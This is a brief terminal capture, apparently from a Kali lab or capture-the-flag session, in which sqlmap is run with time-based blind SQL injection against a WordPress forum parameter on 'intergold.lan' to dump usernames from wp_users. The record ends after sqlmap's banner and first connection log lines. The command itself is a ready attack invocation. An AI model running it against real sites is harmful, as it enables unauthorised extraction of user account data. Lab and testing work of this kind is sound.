 ┌──(namolaru㉿kali)-[~]
└─$ sqlmap -u "http://intergold.lan/forum/?subscribe_topic=1" --technique=T --dbms=mysql -D wordpress -T wp_users -C user_login --dump --flush-session
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.9.3#stable}
|_ -| . [']     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal law
s. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 08:39:14 /2025-05-13/
[08:39:14] [INFO] flushing session file
[08:39:14] [INFO] testing connection to the target URL